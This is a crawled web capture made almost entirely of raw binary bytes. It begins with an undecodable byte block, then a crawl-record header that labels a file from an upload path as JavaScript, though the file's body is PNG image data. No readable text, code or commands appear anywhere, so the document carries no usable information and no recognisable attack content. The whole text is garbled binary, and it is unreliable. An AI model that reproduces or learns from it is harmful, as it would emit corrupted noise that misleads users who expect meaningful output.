��0����0��Ŗx� �q(�uv���9�g��ѹ����9��>�p���[�Y����	�e����x�VX����r�{K����c�����;-�� ���p�ÙnW�e����;�-�9��D��s|�ј�9n�.f�<z��l1sG�B!�}��Y��}!����W���^r|�D�Pqd���Q�\��9�����]�ge�ݧ���u�)&E̴<�_���G�n�ⵌ��G��!�w����M�8�2�rU��~�p���_�We��[3w�b<e�f�#��<��!�w.��2z�%�.!��^�>nHz�q��r�L��� �nE�ö�ْqp��|�����i���,�ɜ��K����.��d�$y~&y�ˆ;�3�3=7L��<O-�wY�fx�|, C�G6Yl���=��t�@�~��� �:|G.nd�c����n�)em�s�������;�Auv��1��O�&�����q��܃�.%�z�!��,#��׋���x�����nlrG�����Y��-Z�0��pd�0�l]�O!�\������I�u�g�.#�v����eǌ�!�Õ�wX���{��?Pk�a�.7.{�<3���g�^n�C��&7c����Wm�� �����h#��:�6������qn˄����y�ϐy7i�|>|9�[F\��\56���E����I��K=�-�u���rO.cƯ�0.�Z˛r���<e��~��ݘ#�9;�������a�$Xdi�yO7d����K�#�#�3����d~�p��r�˕�ņ�w8=����*��qd��|ٞ���a=��W�2�\"_Q�..� ��z���Ǥ�f����y�x��S#=�72�6 �k`�"l'�"�<��9[��"{����nd=[��Pr����%���ie�\wa�����S���x�g��&�<O3�6#�u��=̍��:��-�O���pG,"_/p�2̷�GII,s����to�7�GT9-?�5��{�n��s,�[8��q�It˄���LZav|OL���R#co�0��n-�Ͱ"��Ә0˃�a�0\gf�w��%��ͽ^#����칹�Od7�o��^^���#M��C�Sl8G�,�y�8�Kf�~Y.���1{��z'����x	�a�</��Ù�m��7'��O-�7���ohx�H�A�1f�����r9��Ԍ�h��� ��"u,��.K�G'��'��ϋ������!�-�<��w�M��W�Ҽ��X��e��6ǎ���Q�)�g�լ/R�,'7�͜BK|e�<ov���p���I�\a�!�>�ŖC�sw�\�	�\�g��%��^C��J:�|I�W�\�9� ���t^�6x��y�c`v�l�ìx�6[��-��v�y�2ze�r<�^.�$��dsz.��G[!r��7>��y�#P�&9G/s�<r��/�2-�{�9%Ͱ~��<��pß����:K��/��v��=J�Ⱎ�l���!��܈��#._��~�����P}6`CY�����z�
;���G��
�#�N,���C[�`w�W�6��w���z�İۋ>"y�:lEc���Bqi�#=�%�G�#���d�Iϐ9�tn	��	��K����oC�=˟������+f���!�|d���s-4����#�v1�'�my�g
�e�[���;�,������$>#��'2q7�Z� ���A��!՜\��<>n�9j���.���n\�q7hn�G�[|3���McE�t�͸w�`�b7f���(�9�3�=GX�oS�
q.�:�i.�..�:Kͳ�<^��G
Ⱥ죯 66�X��CL��s�� ��u�9���91�m�/>}��SØ=�߁���็w�$:G��u��.�|+|Hu���_�d�fH�Q#'!-��`3��˕�H�t�K>eϐ�p��φ܁��N|g�e�r����r(lK�y�7<��6������6�z��x�&�[��۝g�c�,��~#��`�<���<%���"�,C9b8�nݡ�O3����L-�ub3�Y�m�xL�09�p����\�G��e�\��=�|����9o7͹'�Ko̥�.!���������tCe�ɛ�tO��_��>�E�~��].���%:/�uN�������xg�o'K"��ۅ��G-�ۜ�<��`u9�c�,�b�^P��x|>g��x�,����gp����qi���ݥ�+���=��/P���{��"�G,E�@wsM�[�q�L<��,�I{.��7{�,����<�܏,lqt���͛ok<m���H��]�1��.�xw.0�,ő��%�O%�Fx&YŁ�4��+.Q�R^�~f���"��+��i����l8�X�c�؍����9��x���	e���_��wޗ<l� K����f�=���v�w=�<�\����|o���߈\����w�<�Q��oP�P�wg��`�G���=A�'���ĭ�P:d1�t��=K���ǋ�<K�u��{�wz�Cx�z���y=��sy��A��"�.���z�3�}K r��ϼ]���X���p��p���F�MɆh�d# ���&����۔ݐķhfGw_#��<[lk���-O6�9���+� �;�����,<]�<��c߁�x帧����t�-��p�˅��D��l����[Y�����ǈ�˼��������v%�̂�A��5RH�|x`l��p����<R�˳܄����
�Sű͓�|fd�xz��:BqC�3ߎ�D�{�Y�m�v2��v|w����>��ȀO������i-�q�<v6��Kf�;q���a�s9�#��h.a�.��xu�4��o�p����95Y��{\��u���^�~�����G���&�fu�:,�� ��z`�����qv��q���=�|l�7�����Y�vǱe��{�P�����g\uk\��7��F \K�I�x���c��s�zK���k^�ψ�~�\�!��#�t&Ml�sc��?�d ��K��&o�02C�=Iͬ�g�3|��x��;��.���{�D���=[��/vq��<K�a�<x"|���e���v�[��[s2�Ǝ��+�;%��S�h��tn�&��8n�7i�=Gqs�:g�&�o����^��p����r�/s��ĉ� ��8��Q�aa9x��o/����C=x�n��x�=���!�l[wa���K'RO�h���ூŽ_��r�2�k[��-Ynǅm���_��>㻷��;���e���~�߬0[�sRL�Y9G.Y#���7��n��s#���"I�nA��v�.�����õۻ^�����8��f����a�߃��>����mH�m$�q;�䎭���.\?��n�ŗ.\��8G�{O����N�9M��g�|����=.����8�ɵ��x�0vH%�ɴ,� yR��Ő^�:]os�p�B���w��37��~#f;l:xb<|q)�xYo9�s��IN��r�$��t����9w���D�`�	qI�>&��Ú�o�x�9�7{ke�˓a.~��� �8�wqW8g<lď�q�����q_~R�����,��¼���-�����r������dx<x8�[��x�z��z�T�9�`�&ܯqwe�s�������)ˋ�����u�K�����\oR�<x�A��n�Ap>�$�I�R���,��lH�1ܓ'1fN'��^+�M��g�:���?� t%��������{����=��x�
��/O�x;=�Sz��>�?R����e�q��ö��u�{.�Թ�WQ�*_���kw��ӏ�"Q�xy?���%ӈ��oV�b|��:�2M#�ĳ����=�v�x{���|1���&f��&�������

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251005/8577cb7f5c432124a18780b0753999d9.js
body_size: 21629
content:
�PNG

   IHDR   �   �   =�2   	pHYs     ��   sRGB ���   gAMA  ���a  UIDATx��i��iu&v�o˭ֻ�}hI�n�H2�h[h,��'F��A�-�p�H�������G�`�Î	�+�HvX�rha-�xf@�f�n���w�%3+3���y��~y����Zu��y��֒���y��=�9�9����?��������i���+����N�u�8#��>���7$������М��ϩ���ik��~��;��^mp�ϫ�=�~E��g�7���J����Џ_������~|Q"���e~~�v��S�����n�>��}�Mh1��RG���mn�eN>���QǾ!�֨��ȟK��6��6$����u�����:�d��s;8����ߒ�k��b|n���v��q��VrM��o��6;;�N��8�U!�ܙ�fv��t?�>H_��]1Bϝyn�A��|����D\]ʳr9;jI��3-K�C����y`���=���.��3ҕ���8��%W�{��y��w�m$K�o�H
W��;��6"��W:R�ϖ�B�g.Jo�!���ȩ����T��@�4�8�G����ב�a>"s��:gm�3�'C)�L�B&i)�~T��}�J9PSR�L��k��;|@���dn��j��u��Mn���mq��?vę�{Û��I�NxsF��]�n�;��L��Uʺ��x��J��Xr��B�D��K%�����.�����]y��C-���8t�Ϳ-s;����#��^����u�����׹���[���RR�NX'r~�#_}j$Y������I�_�V�����o��yY�O�q��{��S
�P����������c=3�2y)��+"���D��5J���pɿ��SJ%�O�6BC`4�ͷ���w���%O�ԍ��f�Ց#u��ѵ�$�&�}�vG�O7�d�%�ĵ,]� ��/����E�L{�����ې���Nɓ�X�N��L�|.G�#9�/�����%�px���.��[b�)����o�
C��\�q���w�v����cWUձ�	�'xF�Z#�D]n�ZR$Sc���Y�:����>n��qc��-�\��$�m2I����0�H?�X� �R�|K�R��5��*���A�:B��_j������IuH�;uɸ�g��^ΏSٜ��E-!"V�u
�Z���$��~W��Ǚ���*�ݖF�Ro�ɸ}� %�Sy�X�V|?�B�,�2�-��&��OdisS�3Vj.�l�D>��UU���u����WG�[�a���)�1��;?#s;4Ve��/�G^��[�>:"��W�KQ/[b7|Q矒v5fB�59�4�:���#Vi
�?PD�Ⱥ#[�����D�ފ�ǎ�H#twR��ϭ��`���RG���7�e�e�.ےm��z�Fguw=Y�	`]�$
g>��SY,_�3"���W�Zn�E�`SE�����Й����/e���%����C?Q��ɘ�`�8�Tm-nx��W1�NLg6��y	Aζ�I\)jP�Je�Ӗa�	d4�W�MO���ա�����d#��V8qD�
��tf�3�1c\�D�Q��m��j�dB���=2�C`n������8q�$O�X#�(*F*&UG?O鼵�h]���|F�������o��W��݉>�BI��-Vk���)c%��+@�Q$џ�O�*���N�H
	�gk�xNB�VN��en�5u�Ko�K���?�����==�M���RF�wq -��{�y:FR��j�Nܒ�ƢT�okŵ�r��o���#C�`J�-�6'��!A��Gr�}�,߷�i_,�8�����;�N�$����4���'��[��w����E���_�6s�.��&'��+NSž��|��ߓ�s�U��sA�^�#a4M�u�J��\x�+��c��Vp!���7���&�#i����NK��%�'�V���_z���'C��Ƹ'/|��\�v�]ȴ1#��X���qhf*\2�ؔ��C@�6{�X���b�"C���T�R#��
j:D.f|RW])�Rq=u4��$L�f�Q���|Z���P�#�%@�Ft����9Ugw�F�J��ɦ�H������ԩ�2f�\w
gW�����>����C��K{fF��>�wh����䩧J��6.'�mq�X��&R<u"M�*�r�1硫�"�:xjN��;}����R�Ѿ���(�F�z8DKݸu���zK����X�t=��^�F�Ҹ��˴��DUr��1[�D� i����A�������ci����rn��:�PV/��O.ʑ�,I�y��W�_ybU~�G���B}R����e�E Q�U8��h*�Ѻ�h�[Mdq�$$�c��3�7�l�N�֤~i K��:�bo�t�^5��hFX��H�]b!��Q��v,K�� �e/��щ�r+�=s;�L§^u�ѱR�:WJg} �Fպ3��o��K������$�t����D�9�.kD�����\!�&�`J�"�͋��sC=�ʥX5\h��Z���L#s"���������<4bk���4"�"��EOFG�e�A9�k���^�ިO��#���?���8����<,�ݕ�k�j��/�dmI'+A�)=���J��c�gH��F�^���\�����:{E�P�"a�=4�Z#k�t.U6E�;�,&���4	����b�	��� O�ˤ��N���4�T�E��Jr�ΡN'a���fd�B����I���Z��9���,[-K�֫1$cü�O�Q�FM�ؠ����Z�bi��!	-s�{�e`'���Gn����w2hdפӫsfnO�ji�������xM�P�vp|�"t���%�tYf����W��AjR*}��=�qZ�63�����h<��tG~�'"��{7�|�����ӀWƧ�?�����h���l4^���*%��2�a!u݊,�p4Tp1���D��)�kɤ�q���^��/I�?s���?���Q��R~�r����3#JGkm
U���U�sR�IGZ�0==P�������z��
`g4�,�Ȃ�p�E.��]o�5�~�{(�E���V,ݥ���R	�T&��t&V�C��<Ib!�\#�D�ͺ��[b�	��]eG�[�<4	3Y﯊���ш�)�![
M���nK���bae�tI�хŮ¦X6�Bfh+��m��g;���K�^EУ�m)~-�Y@�t$���W�u\n�]5%tϾ��^�O����:F�\��v�-��C�*P?wz�j����q̬��>.�^���^!��p�}�R��Q�1�Ȭl��3�='�~�Qj)u�S��-��6qq��)Q�4:Cl_H�NVvB�-����J	�:J�ݣ�`�8��D�%���;|�cF�Z��þҁqG
-�:ʞ$�%�Τ��41��l��C��^�z^��Ήe`��$AM	�g/mɤP��v��,.h4U��+5w!b}���[r�]�d�5�j�Q��<)��qX<�v�CQi�)E�ʴ��3�&�]"�O)4:^������!�+�B�>+�;���N0�����O؈�
�8xe�$R��ZR��k���"Xid֟��y��Bmž5�΢|�N���I����f7��4(��V+}��%x�5��t�ױ�td���#�G�]�Qߦ����s��q#2����ZVU_�Ί�צ�`m���	)��V�iAF"��"9��)�%��@8�����H��Iph\5�«f,T�;�!�Z������VJ�mT���VXQv/��]Q�%5�h��z����qM'��6��ǉFp�9�W�8ү��n���-UZ	|Y���2���a��3����Jc�RKA`++��b�2�2��F�,����p�;�!�Z����=��o�0�C&Y,�=��0���IUy��#��7H�}
�C��Ѓ�Ϫ�M�?�-��4�fu%�;����~�w�ҳ+��q��қD���&����4J�N�$�:�@�Ո��w�|~yjs;fis�>���\��?����uEM�rh�ܭ@�9B��ȇ:5��q{DO���V�9vu�-��ʜT(��t��E��Q��H���u����\)���#���찗��Cr� �
��%�K�`a��r��y��NBr�#�91Uxp.;&�7HPkY)mWזl
�Q(��֎�ZPx�J�l�ˤ2��ĕLГ���E}��nd�3�s�>�V��eC�	���eh/�tA�z����(J�%s8z~���CS\�#	����$���u4BF��o�T#�B��w��q�\�A߆�����2�����&�c�:hJ���t�Ys�>Ԇ�Xp��.Ͼ*v�ő����F[0����N������!2<�\Igd�@ԇ�Z�4*��r��R��d-� P�����ps�
=��d���|<�	Nݶ���}��]Յ2	z�'��)�/KS�q�W�KH�	 AA�`d�!`>Ԥ�@|d]�pv�%:����?��UE1�O�ਭ1��(�7����/���Gg,E�;�!��Rf�IB\(�D�cNO��BtT�s�
��r���_�{�Fc����\G�]dA�%���J�]XY���mP��@\x:�	�W"arX��!��h���_����Q�mk�����	�ˤR>�V~y3K����઼����r���q)_��?��g��(�
�Vˁ�̺W�ͨ��2|E�	�,�[Tx؜g���!`:�f�8������HK�$Ÿ^z�<�܂]�Xʳ��e1��uD	
�f�xƗZ���[��H-[E��\F݁F��\��8��LN�H�EdB�B��V��9�4]cD�p�,@o�D���f���ڼ#Ε�y㐄F�ꈙ s-�����1K��8�ɶUd/ ���D�����T�Z�1�1��(���F�:<��L���L��0A�Ӓ��J�g� �p��;�}q�.�n�2[�;���hE��ʒ�����8�0vQߙC1t�PǱ������i6���ѳ{���*Q'������Qk!n,C��h���/8rq�BLG�
��c�"v��0�PB�|2���5�	� u$�H�#@Q6 
4����s}7�/���oof����8Z���--^Ԋ�}��ZK�������6���1�@���Ņ{$=֡P��R��"���	���ԕ��N]J���Q<^$�tzK���yU�d����g��U)a���%	I����� m��.�R	��Ŕ� �#�Ŷ��L��cKS�'a0'\�����΢�%�W�@��HBn� �a3��0�&у����s��kL߇F�
'�1���,a�w!��F*�K�+�땀�{	cl��,m��31�LK������
�\y����ׂaH�	ۜe7����4_B��Gz����iA��Q�]+�K�� �j裈\���8^g<�w@�5��=�1I�%BN��a��gm�ۈ���n�зܢL~�K?�^�el�~��'eq�:�2u�,39&i2��#� �Tgz�4Tw�ו�}�|��k�.��,_��9��opdnR��a�Ҙ`�t1���D��V�4RWcP�qs"R!�|����kuڬ����A�'cc>���e���n���4�ȯ���t�괚!ѬdV6w�[n���pR�Ez��%[9�*�i��:��4��&E�S�ht}�}=�'-E�Z��|墔p8Ѩ��&���x�O�-E�R�xy2���PȐͬ��m5���$S�+SQƩ���HٲR{�!��[#2�ѥ���;/�d�Z���˟�)]7;��ܡga0g���B#��ۦ��P�b�IH�`�cej0lnm�2�u��\Rbd�]ߘe�a�*9u�V;y�-V���7�>N���B���H[*��W$z�c�\h�F�@9�10y���̼�l�з������<���ؒ��ͰU�[��� H�E�0�Z5���_�eS#y���pd�-u��dN�6����(ӶB}���j�7�4L�UF�D����"�b��s�8�I.���~o,Ԥ�T��@����Ĳ�(T�q�� F�m"���}�\�/�͏�7����0z��02Wc#�EIh�cr���a�b���/�K�'��gI;���%�4����^��.}_Z9&)�e�u�,uOQ�4)ִ��\Y�*�}f�P%��/^���e��Z��v-��{�yѕ�.�x\���5Qz�@O���L!�gmW�@�C�=����?���e����?��DLM��1(�rRq�=�����[o�����8����L�);
�nȰxA�͕nw�V�FV�+�)�
>V]�%��|u��T�r�I��t1���%�t����Ǖ&�h���H���� �a,�Z��v���ֵ~+l�з��~T�PM���H�ef7�6�,A�b��pFyE8��aatF���U�-���!�q��F`����r:گ�*!��d$6�<Xv�*��IL6�����:�~�n/Sz��;����r�V)����.}뵜=A���S8*�
�lq*d��(kQQW/`��X�Ȉ����'�U:�qc�/O��C�\2��^^"w�5N�/S��J��ئ*E-�T����7�9Q���C�'��ݴo~���B&���N͵�F,��ܡ���a��/������ 
�x��,��%
�8�"�L�ᭌ�ͯ�ғNK��Z^�3?AG[P��}�z��\J����6���?�?;AQ~���?-�t����kOɅ�3
0�C�8��{X��-�[$�J��o���E4�0JwV�����N�Nǣ��/gćO#ꃶ�����{�{�w\m�a��C�9Y_w�q>a��I�ԡ�T���-�� 9S��;�
:�)�H���R�˽Q���$:"�r����|4�x5��(����D!IUz�E�>�ʆ��zU�����)
G
-}k8/H�e�xi<��9ݡyF�>��')��F�;�X�b[ڃ5��8�F��A��9����4��f� �$�9ן������������}�bYڳ��1�q�ӛ-V�i���#��}ڹ�|Bz��0̦"�N��Ň��Cjs���*��i$����K����K5j�1k�r���� ��XnK/��-/'�k˛b��u�����l	�e�JT�״��e�]�TcRl��3�VW��)�j��j����ᑀ�G��M�Q�Y�f�I�}�d�Q�E.i�����09I��B���R ze�;�>�W�;%������rw�-I���=6�b����5̲Rx1Q���1����Kz�������;�;E2V�/��_��O2A��8��θ������\�xZ#���J��8��ެW���&1�`�2��K/)t�8��'^Z���	�6�W����2)�-H�E��JեT�Y4�@ϫ�� =w���J�R9�|�0��n��0o1;>pyG�I�|N��_[��I+��[L�@��r �2#��eKQ�w `�EA���M�Fk���Z��G���CA�6&������4k��m��$F���u�(O%��#�mo<���M?IYE��D֌!�3Q�ͦY���o�e�GW�\\��(%oQ��Q�+C�"�/�j��{k��|����6����B̗|e�0����Ϝa�*�q���b�=V?��$h�����z�����u4�a�W��C_�i�������p6ed����5#�ȳ�N���3�sth7QL���HY,�£2���T��m�{�_a��n���]�����(:k��t>g4���X.m����v±��<�NYsm�x<�|��>CF4���(���d�T�E�G�tҷ=)��I6�9ٿ�l�3��S�Un���
#��s2����m���dN>��O�׿� IѲ�X'QyVu�.��:I`,l��Np�G�	��
y�o�����k!���Ȫ�����s�|A{�;%2�<F����l^�.p@���}rd�%y����ߗ���)��HT����r�H�~�?*�C)�}
��nh�JX=##4��i�'���
ćK�}�.����[oͣb�P��1]���2�C�����a,(�`��&u?���\k�R���$)1xqI���N52M�O�(P����o�.'�r繰��xZ�6��	�_�,/��]��~Z���txW�5�ζ��v�9t�H�7 �5	���˫e�yv�!�j���4�������X�)o��F,r�af�+�r�ʜV #���2 �Tz�h��y��P�h�����XS>�G��r�4f8���r�Y�[dxy�.x���M�țR�IO1���)G5%PJ�%��e�n����]�%B��Cw;�Ո�'�7���C���w~\��߱!D�m�v|块+'1���k�����Đ�Ξ���e�ܾ
.�mB�8����"7"t��~�ݲ�����jr�]�_�����bo���\���'��#c�ϝF�3�Q�qq��z�.Yg�oˉ��W�	%Ɠy��ӡ�u,�����p��+@_�IY�a�>���2B{M���q��f�X���D�3�����K�(fBo�]]�n;�~�Ů|�[��Y(%Ǘ����D��=�6�oB|#�Ys!��,r,U'j%�b������N�����#�!d�`�{�J��뤫aU���VSY�!$jI+�����G�NH�R>^GZ8���f�W��:�����Z������)7��Bk�(1�%��@Ӏ�[p��=7-)��]I�F0#�Y��6G,x�x��j��C�Uj�fW�i̡��FK�⍏΋��Lyy�`S�5��Hsq��1���|�5���(F't��>p�0�����CL��$"�HL��T4�U�4e��B���)T�a����j�3��F����NGv��͝��(a� ��k�zD�W[�T��WƱ��17���XpJ�(���i�ޡ�]!�l`AUu�A0A>��x��?���;q~�k����Eq	������rb�+K�8��?��H����5%��F�=���;5W��Z���06�g�$�늙ݪ�ɫ���ˊ�c�B��m"�Ȑ��+|>���y��E�-6բb�D�٠�{��ZD��i¾@�:�z2�B'L� /
e^ʰ��x)f��6tk.��21�v!G�*R���4�a5��02E�꥟���'H�.,�T
jE߰�F�<�z��:r�~��Xo�;�BפTӌ��z��k(ց�xR#Uβ���Yva�S�sTN��^ciG6ۥ�������F.?�0)��u'�;&�}A0W�Ž&�ן���Y��E1�SI��2�Ն�r�I��1��U����P���'������֣���7�j���Dr��4ک���%�Io���x����/���g�P׼����<Iْvԥ�XĮ�gY>-,i'�ݾS�G�����9/�b���A"&���?E��d�2J�ja*gX��%��D��X33� s�\9�c�ꔙ[Я�פmE��D�^?��.��N�:Ё+{�$(bٙ ��ht}�ß��0�#��يc0(�`�c�=x���Fp7e<�P�MPk���t��i�b�3��C3R:6nb�D�E�1"gЇ�1�[�%4n��ʅ�I�	�ά7M�p�
�`�oh����Q�bH+��Fq9�V�YdM����r='m���-ʤRg�0B+�N��oqD �:���o'<	x�ʒv� �|I� �#�0&���Q�<���Q3��C�ӱ��X�do3O�0��%u��a���e�^c�ΡkŢ�~Y)�-�F}󹓒��yI&l�y)�Y�9�%�8 �m�0]c&tZH�^g|�����ЇWOM�q������P��� ���C�zL��c��U�:VF��P��0��F�T��HZ�2�!)�\K֯��M��9n+ڠ�˷d�(��Œ�pe�3�Z�וֹ\K�#&�8ti�L^�l?�3��'�X�E�8�l�uὰM�����^�:�ު�ɯ�/�����Wdq�Dxa1Ȼͦ�,�^���ެT�i���?����U�?�%W��8'c���%?$�<��=YYx�,$��0a�I����(@t~����7s�60�(�3�$�%~���_~I��z(S.�\���c��D��P.��'���1-e�.���z?���?!��r�ex^��xH;�����5��-u�Iߚ4i�-�PLTI���/9A[?�������b��	���ą�,�O�>|��/�:(vV�uD�g��}S�'[s�Hd�A�욈�ӾI�YͥM��I�ul4����}!J��$��V�q&g�i�?�����F}1Ѣ�3S��,�$E̎iG'_��-R�;\=	<xK�gϋ8��TO,��n*�����aY�7ڭ��Ϧ�V�J�&�F&�y�5Ɏ��blɦ�i��ه�M�3��94�'8�!a� 
|,-fsiJL�5K:*g6�\m͡��F��$�Lx�� Lt�SGQ�'��)EX��8�4;o��^�	G��F�:���h�cv&	gnp�C�籃��Ub�F�%?	K2�Nc[f	�K��RK��؀�;�ى��_z�l��0��b\�1�Z�br+�WI���<�py�h�q��Ҝӄ��5�+�=��\�*(�Dn��CC��G�yX�zN���x"(�	iw��'m�����="��9�GP^5���Bկ�넘1��,��Jج�ykN�v�m���)5vl%6�O�ׯ�ш������c~�O�Q&�F��Ñ<���ct)��gdT��sy�(C����/���D�^|Z��!�8�?�F;(pƢ���P��ٲ��i�F����9'^�L!L�m{�'��D���B�1+2�2��2�w��-Z���FB��[��Za��'
�/�	M��x �=:����C��_=*_��E.��2es��8��s,W2@�j�d�w�S��&T��Y����E�v��edj�:����k�.��Ϣ��v +u'�}�B�U�d��^-݇�I~l��]�M���:'�AI�����lL~�yp�:�ɕG$k�Ĺ^���y��-R���ܻ���~��qI��`��&s9�^����;����X�Ht\�bu�*�E��Y(�h���^T�]�FU�ߍ����R���8[Tx�uy�W������](�v�C 9,	I�6/�9׌�C�g���#I1�x�Sţql�זKV!��v	��j��S�R�iU8B��~k��7�FZ�7�#�	"]��H`��>�D��:Ee���k�� ~��dtD�e�֎e�l�	���P�ߡIg�	!�Q��ۤ�*k��Ȏ{�mL�L�D؊�۩,Q�M`~���S�q���"�J!�S�F��v;�-��E���ƁFaY{�1z�LX�ń���:ez���#��
���ݑ6��Q��ё��H-h{���[��k��.'B���$aQ��o�xN�L�5̸P���9QzM�M��"D����%	��
�$z��;��9�-�Hꂒ��U@z�|!9���y�BNj:��u5#�Oe)�j+���Ǳ刄M�܍+�mˊ��� ��+࿚������a�t
)9��Ύ���YzƻkŰE5Kkj�n���Z���S���86�D:1#�X�/=ї3�H|�q7cy�_?)�ZdS5_���r��heE�:��z���f+�h���5Y{����F\,�^�W�/�Y#v�}k�g%_{�}Ľ'�$�f�HK��^y�{��d����E:���îp,=�j�W�I.-gGb#p;���:��N��y8��8�����ݘzi�2�2��B!�-��G�5O�K��+Ԉjx�5ˢU��E������V!�C�Dݥ5���b�@�1ڷ��Cu���Pʮ�l�~�VL�B��<��qٙ�S(l��\��C�J���#�菔!�˰^��M��x���).��%�
G�7���?gBF�,3���en{U01�{�)�[R�[m&|��./�=�@�#�2+�zJ�T�ռj�)��ӉI-rv5�V�)\#h����m0#af��d�2���V�h���!:KؖjJD��㬼%��Ks�V$@&i�9�J��}�.C��b/D*r1w�sk�B�8tQ�-����$��w8V+�<���@��Z-TJ.՟�z�d�X��1��ײ�*�6S��`Ř""��$�Y!Z3)���~��r�|�jp�)���P�a^�|؀�n����o�n��ġG�l+|��2�Jتz9�RM�RE>la
��#��̻Mx�9�ʢI������$���]��*���CDG'"m{̛*�����KH��0�x���-��k6!��3ш�$i��^a�����lu��g=E5"�T^����c��%}��7��)�Qp7a(��@I�[U2�!�-1�[���ıѵ�r�	Y�R�K���.l7f	iLLR��dm+o����#cY^6�ie9(���L������}���ӄ/�H��72��_L�Ms�wVP!��D�b����_y.����Su�B�q!'�q���o��l��D+v�C#*֠�LBzΦ$�^���a�X:K� T
/^��$TFz%h�'�o�`DT�.\zBΞ���ЗDN}�_=��p��^T��4�*57��h}��*�,J�ܣc�
!&k�4��CGv5�
���f�8�hȝ�o�x��b�<�Yz�j��I���⸫���bj�?�����9k�.���ġYd�C��=�VS̘98K~x��A9�1����4����A���\��������P��aK��N��olZ8�e���n:C���Z����m-p�>�SF9�G�1��|��@ҋ,Z�����c�ҳ�	��X�.�q�(���m� !���YҮm#����"�Ԉ$�	�<��Y�74����2�'V]ȣپ����@j?�5l�m3qhPC%Fht�"[ʎY|O|XB)���	��c����]��Bw��6(8v�p>2�%e[Z����СٿA�;fYTܴ�5^+j%����Yw]�D|�Բ^;k\�9q�:
L�L����v��<t�qʟ�r���E�����X9�Q����(L%�Mm\1~I�N��8� [��fH�ˇ�R3�4��`3qh�R�Fu�zMr��Ml�,h%�K)�� C�U_6��ȁ���z�e�����.8��ܔ#b!�(/V2��ybR�#rV6t��b�_c�TX� �"�L�-��Ee*��Ԙ*�m��`�|�����S������BtuE_���ߜA��?�κ�(σ���a$��U[�G���\�i�m�9q�|�ED��=�H�|>F�U�G�h��か�S�S��&W?r ��z{�t;m&�*ݕ,-rr*Z�skFAy4;��1o�ؐ<�0V�>�zZ�Z�fsld
4j}y}Ml?���6�lItf0-y{F-{C���(�F��ubۡ5gV4�I1�hT����1����$�W����9��j/p �y�t���ߪ쯜��CY+���u��Z�ɭj�����Q=tvU�/$Z��3=�1v8fac D�:s��n���9��RΌ�ǅ��_���1_Y�H�1Dw��r8þHG$Z���KW�/V���,Gl\*j�(�t��M��H�&���Q����]צ��#ZB46�·�0�`�!�Pu�ve.�~���8�r��:�yj)��(��'+d�YF�0�BD��]
(�ZcFj�.�ɤ,����ע$P�ڪؑ^s")��kP��,o�t$*�JJ��*��o�,p�͌��� n��݂���B.�a/ݶD�Q�������%���l��e:�m=�;;�lI�&�h�cu��쁫���ͷ�]b"!_��� ��e�ӊ� cc��À����S(��R}��)4��'�'�7�qy��B�ZD6�K�$8�3��$/����P���Ɣ��p��6aE!:T�61`���m�n���E��1�[��y�����"������Ӑ��oBĄ�d�������)�8����q]nEEQrT�����D�gԷD
ڌ�k/i"���JGK�ˋ���N��Ml�D!��3Y\8.��}6�M鶋k�١P-j=n�����7�/��9:6���*���X�T��,͟��_Z��N����Ή��\�#��V!1T�J=+�$����X���p5�1�m���znLz�K��sYl�C)��&�����%��;�>G䅳�К��c�-�hh��R�[�f����� 6s��@V�Qq�����(� XZ9fd����H�t� ���O6����M����i��W�D��-�����ŏ��V�7�v$[�W���OkyY�3�kT����M�����m�G6�DM�n6��J���Y]�s����S6��UF0:���Q��h������Ĕ��` �y�f͂&K�����#���&�1x��%�/$�#y��E�_����zF�M�d���ڈ���UU ���q��j��X���x�� D
Q��������\��j�/��D�zn�s�H��D��J�DI)�kO=�#qP��z�@���)I�{BrW�s���Nuh�jF���bܨM����8���$tل|���S�"[�w���fSX�l�=�E�A���VU�ꚳA��J�Fo�P�3�G�U����><輰JA%�f�t��pP�\z�k�^Wg�G���,��=&�=(LAٞ���̕���)���E��Z����\j(��������b!0<a�~�P�UQЉ����@�Iem'S�f2YR�*���ֶ��[8����N�˛�b�G���;�ӏn�f�Љ&E�U^�������d{M���ՠ��^���84ޘ���$EM�lT������>K匠&6�51F`��^w����"J;0�֤�1�/>�]r��@-u��T��
?u�%��z��9vd^58o ��Iz�|-������9ȸ,�ҹRs1�4��k�.��������?��ct��1qa�}�����M��&-Y� ��o/埾��;�U�dK�D�M���2e]
*+���Q5	��9&:㈣P��rne��ʚPko�T.�j���F� Q��|�l�W��zD�:\��6�6F9=�ss�Pu�*�?j.�����X#!��\d�M��/�hRWX�A,a�I��?��Z�6ǃ�6h�8�<.�U�f,nC��C�tf��!�Jk��;�J���r���h;���%�^�AkP�$g����Lh&f�>̗�	�����.ޜ��Y+O~���MrY�\Sj�R��١!� 	� ��H�����-�ę�W삱�${:h��ѿiݢky+o�P�7"O8	UR�D��Ʀ�ne�R�w�=7@�؆,���w��pZ�7g���*�q$C�!=wJ��j6��KM\�#&���^�ˎ�_��+#S��oL��� VeX� ���0ⳛ�U��H0�-[|)&*������Q��
��5��Wfb:�Xqo�˵؜�K��=~���<p���:tƄ
e�G�P�o􂖅�������C�G�,>Ǐ<�s$��`�����T�l�y9*ې��T�'��,��e�k��84�&JG��&I*ݥj��&Wj��%&D%/�i�/�حo~5;����㖱��#-ñ�0�����B& �e<�M�۪S�[�-�Û����ƀ�g8u�������.h�Eq1�_�y�z��.]�\ЇN��z�"�:�`s]�a��������H=~���=�Ǖ�b��=gDC�j$�yoQR�1��%��~?�ˠ¨��L��Z	�i��@y%�$�7�@4�F�w���:��5˵�Jz�ğ��QV66,�7�J�vWf���/���V&=e�$�͔%kK/�yx��Yobf�� ���%�R�5�����\����rԩ����X?/5*�a�XTZWv*��3�D�$��*�Fd�~Z�t��g�̛u��X��,(ƲW���C�q!$�5�8�W�-��߬+��ne�q�Co���q!T%z:�����C�}:��'��vx'a$��Á0~�v6"���|��SUޢzm�eM�����πJ��02+jV68�sG���#�Ȍ�Q#qUG��7�A����s�}���n�<	UT���<�z k�r1��4U.w��Ck�um��)|P�.i�+o���N��r��yӃL�á++b�~u�іD޲yGKsrg�+�}�Q6q�D!��`mD{��Q��B{�B;�,z[2���L��y�pS��X`�U�m'Vnz0 %q�:�b���Ѷ�/T́C2hc ��r��Uq���ț����� �h�1�$V�#�@��r���en�A>v,������1�{���n��84��d@��+[��;1�j�(Meye��	F��DF�,b��cyQ�����b����#�VW�����/���@���&Za[�]��c�y!���'�I���.Q,��z���Zh����v���\J��'VdԲ�r��D�B����D���
